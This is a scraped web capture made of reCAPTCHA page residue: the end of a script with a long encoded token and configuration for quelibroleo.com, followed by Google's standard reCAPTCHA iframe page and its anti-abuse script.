QPDocO+w6fDpTrDi8OFworDgMK6w51pwqxGVxtSw4bCu1ZDWMOmwr7CtcK9HMK7w5/DlsKVw5RRTlA/[base64]/XsK2fcKHBMOwBMOXw7RDSiHCocKzVMO6di91I8Kow7wJw43Co8KswqUUw4/[base64]/DgsKfAcK7CS4BVsO6wpHCuyzCrsKqWsKjwqrCm07DilMgaMKOfGDDmMOqwoZNwp/DhF/[base64]/[base64]/CuxNXLmXDp8OmNMOjwo9HwqwZe8Obw7rCqsKzdxzDujJ3wq7Cri/[base64]/CssOzFsKPworDrcKyw7rCg1ADJcKpQ2PDvMK7w6/DjynCryjCs8ORfMOqWsKaw5F7wqLCgBNmKG1Tw6UhwrhvLjliVQVgw6ISwrxLwojDnlcuLy/ChMOtw4tow5Nbw4DCk8KqwqDDjMKyFMOXMg4pwqd8woZjw6ciw7NawpzDvTzDoU7Cs8KHwrdhFERtwr/[base64]/DlGg2VFHDvAh2wqYHEMOvw6t0w5V9wq4sw5ohw4BxHsK8wr8Hw5XDu2Q+ES/CtsKLRcO9AMOww44CZsO+YC/CukA+wq7CjB/[base64]/Cqy9wJMOzC8OqFMKDAsK6cVTCsi7DjQ7Dlj3DlTDDmMOgw71MwrtlwrnCicKdw7zCmXJqw6ogKcK/wrnDucKrwqLClBQ6SMKBbsK1w69pIADDgMKawosQG8Kif8OpK1DDr8Kkw69tJ09MRzjChyfDvsOwNgPDmFd5w5PClhLClRTDk8K3DGTDnkzClcKVYW8Uwo03w78uO8OTQFUJw7nCg0/Dg8KmK3/Dg2fCqB4DwrzDoknCicOfwqTCjCNdZMKGSsOtw5NOUMKKw5E3f8KowqnCgy1+aCMTIGHDkg9pwqhaenoyex4mw701wrHDjz1yJsKETDvDlS/CsF/DqcKQQcKZw6JndxUowoM1fn07eMO8dksJwrXDsTJJw651RcKjKy0yLcOlw7zDkMOqw5bDmcOPRsO5wpAgYcKCw4nDnsOPwo3DmAMhagPDik98woHCiHDDqTAKwqEkLMOvwpPDu8Osw7DCq8OrJX3DrCISwqDDncOhK8Kvw50Ow7XDjW3DtS/Ch3PCq1lZesKPUhvDqwZDw63DpFMSwrFow4UfPWfDhsO1EMK3UcKDcMO9Y8KRcMOyXDMWDMORSMOIYRRSw6rCojTChl/CqhTCp3fDp0ZIw6UoE8OyU08mw4LCvjR1V3fDqH5vw7XDhDvCkcKQw7DCohsow7HCi103wqXCrsKzwqDDuMKEaXDCvMKmaw8Jwps6woxmwqTDjlrClyHDiSBBWcK8w7YecsKLw7YlU0DCm8OhDwJ0CMKnw4/DqCnCrSc3JHVpw6zCmMOJY8Odw6hNw5BDwrYdwqRASsKlwrPDvcO/dHzDpMOLwonCicO/C33CqcKtwo/CuFLDjzvDrcO7ZQUPXMKxw6UWw5bDsHPDvsOCK8KOaQTDpF7DocKsG8OocU8Tw4gwb8OXwrYmBcOnIBIgw4HCvcKXwrtBwoJhdn3DsAx/wpfCm8Kqw7PDi8KLwqoABz3CnMOfIVoLw47DhcKiJiANLMO+wpHDhDbDrMOeVkBewrLCmsKNPMO3UWzCqcOBwqXDuMKSw7bDqUp7w748fC1IwoFpUVBwP1jDlsONC0LCqm/[base64]/Csydrw6PDiknDkD3DpsK3ZxHDv8KCwr7DrsKwwrEuBXJQw5w4FMOxM8KABE7CmsK2wqjCqsOvIcOKwqZ7HMOEwpjCgMOuw7VqV8KFX8KEWADCq8OSwrQBwohCwqfDsF7ClcOyw67Crw7CoMKcwq/DpsK5HsOmQVhiw7LCngwMacKOwpvDt8OYwrfCqsKXV8Oyw7rDiMK7GMK7wpfDr8Kjwo3DrlINCWchw5rDuDPCqnoyw4ooLCp3w7IFTsO/wpEhwqnDpsK6I8KqOX9fIV/[base64]/fcO1wrnCnwrCi8Kaw6/ClVZjFmAHw71sbAjClcKLBHZzAF5Gw7Bpw7vCkcO4DB7CkcOoMDrDp8OYw6jChlvCrMOqR8K2asKQwotpwowNw7vDtyLDrUvCqsOQwqRYXWEpDMKIwoHDrgLDvsKtJBHDsWB0wrrCgsOfwq48wp7CtcOrwo/[base64]/DkcKhWcK8w5VWwpjDuMKLfxHCjCTDlAfCpcKuwpbCo1lPfsOZKcOIL8OfwpJYwr7CnQrDhcOHw6o9I8KNX8KfYcK9bcKlw4J2wrtzwplbYcOhwr/DrcKtw5cUwoDCocOkw6t3wrsdwqEBw7bDgkFqw6wew4LDgMKIwp3Cth7CsUHCvSDDmhnDlMOgw5nDl8KtwroROjIUIkJ0TE7CrT7Dj8OMwr3DjcKOScKIw5lML2bCo3UyFBbDgVIVFcO4M8K/JwTCknrDhi/CmXDDoCjCoMOLEmdxw7HDnsKrIHnCo8KKZcOOwrZswoPDjsOAwrHDtsOWwpTDt8OYS8KxTmrCrcK8Y3U7w5/DrR7CvsK9AsKwwoBbwq7Ci8KSw74xwqHCl0wYMsOdw6w9WQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NEoSWuIzJbHT/B5IduXICk6c1f6Vw+vdh3cJ7bGc7bQ\\u003d\x22,1,0,null,1,1768825219395,0,0,[25,228],null,[86,223,164,85,47],\x22RC-pZ5WGeG0b1bptQ\x22,null,null,null,null,null,\x220dAFcWeA59_bthAAPDoMSwLqbJj0Fp5k-JBG13l4wnRxRqGNAahjNlMnKEKJ8L9h3rH89NTRDRye6ornqyTeEzh-xgVF1ysP9wWQ\x22,1768908019286]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RIN0sgHVPChpvViaKATHuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768821624574');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>